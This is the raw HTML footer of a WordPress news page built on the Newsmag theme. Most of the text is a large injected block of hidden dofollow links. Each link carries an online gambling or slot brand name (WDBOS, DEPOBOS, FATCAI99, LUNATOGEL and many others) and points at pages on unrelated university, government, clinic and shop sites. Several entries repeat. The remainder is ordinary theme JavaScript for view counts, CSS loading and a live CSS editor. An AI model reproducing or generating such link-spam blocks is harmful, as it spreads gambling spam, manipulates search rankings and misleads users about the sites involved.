<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>



<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697b3c3600ddf
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1503]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b3c3600f16">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697b3c3600f16" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b3c3600f16');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b3c3600f16");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

